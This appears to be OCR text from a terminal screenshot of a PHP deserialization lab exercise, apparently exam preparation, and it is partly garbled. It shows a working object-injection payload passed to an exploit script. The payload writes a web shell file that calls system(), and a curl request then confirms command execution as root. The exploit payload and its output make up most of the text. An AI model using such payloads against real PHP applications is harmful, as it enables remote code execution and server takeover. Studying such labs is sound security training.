 root@cmd: ~/Desktop/awae-prep/php-unserialize
root@cmd: ~/Desktop/awae-prep/php-unserialize 107x21
thrown in /root/Desktop/awae-prep/php-unserialize/file_put_contents.php on line 34
n"; [Tue Dec 24 15:36:11 2019] 192.168.100.130:48452 [200]: /file_put_contents.php
[Tue Dec 24 15:37:05 2019] 192.168.100.1:54857 [200]: /pwned.php
min\n";
root@cmd: ~/Desktop/awae-prep/php-unserialize
root@cmd:~/Desktop/awae-prep/php-unserialize# ./exploit.sh 'O:4:"User":2:{s:8:"username";s:6:"sailay";s:7:"isAdmin";O:
"LogFile":2:{s:8:"filename";s:49:"/root/Desktop/awae-prep/php-unserialize/pwned.php";s:8:"username";s:31:"<?php system
id;uname -a"); ?>";}}'
sailay is an admin
root@cmd:~/Desktop/awae-prep/php-unserialize# curl 192.168.100.130/pwned.php
root
uid=0(root) gid=0(root) groups=0(root)
Linux cmd 5.3.0-kali3-686 #1 SMP Debian 5.3.15-1kali1 (2019-12-09) i686 GNU/Linux